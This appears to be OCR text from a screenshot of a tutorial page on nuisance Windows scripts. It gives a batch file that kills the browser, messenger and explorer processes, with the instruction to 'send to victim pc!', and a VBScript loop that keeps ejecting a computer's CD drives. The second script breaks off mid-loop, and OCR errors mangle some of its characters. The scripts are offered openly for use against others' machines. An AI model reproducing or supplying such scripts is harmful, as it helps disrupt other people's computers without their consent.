 9:15 PM
4G
PREV HOME NEXT
Tasks Kill
open notepad and write the following code and save
them as (name.bat) file.
@echo off
start calc
tskill msnmsgr
tskill firefox
tskill iexplore
tskill LimreWire
tskill explorer
tskill explorer
tskill explorer
tskill explorer
tskill explorer
pause
save this as .bat file and send to victim pc!
_________________________
Popping CD Drives
*This will make the CD drives constantly pop out*
Code:-
Set oWMP = CreateObject(”WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Page 3
+
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next